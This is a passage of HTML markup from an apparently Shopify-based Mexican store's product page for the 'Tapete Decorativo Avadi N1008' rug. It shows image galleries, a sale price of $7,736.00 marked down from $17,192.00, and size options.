        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34144387465368">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34144387498136"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34144387498136"
            data-alt="Tapete Decorativo Avadi N1008"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34144387498136">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34144387530904"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--20360060403864__main-34144387530904"
            data-alt="Tapete Decorativo Avadi N1008"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34144387530904">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34144387563672"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34144387563672"
            data-alt="Tapete Decorativo Avadi N1008"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34144387563672">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060403864__main"
          data-section="template--20360060403864__main"
          data-url="/products/tapete-decorativo-avadi-n1008"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AcnplNm9qU3FDMXJsW__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Avadi N1008
  </h1>
  <a href="/products/tapete-decorativo-avadi-n1008" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Avadi N1008
    </h2>
  </a>
  <style>
    .product__title-AcnplNm9qU3FDMXJsW__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AcnplNm9qU3FDMXJsW__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060403864__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ARndPUndhVkl4NHhKR__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060403864__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-ARndPUndhVkl4NHhKR__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 7,736.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 7,736.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 17,192.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060403864__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41906683707544">
      <input type="hidden" name="product-id" value="7342054604952" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060403864__main"
    class="no-js-hidden"
    data-section="template--20360060403864__main"
    data-url="/products/tapete-decorativo-avadi-n1008"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060403864__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060403864__main-0">
              
                <span id="custom-label-template--20360060403864__main-1">
                  
                  
                  Size - 200X300CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060403864__main-1-0"
        name="Size"
        value="60X90CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-0"
      >
        60X90CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
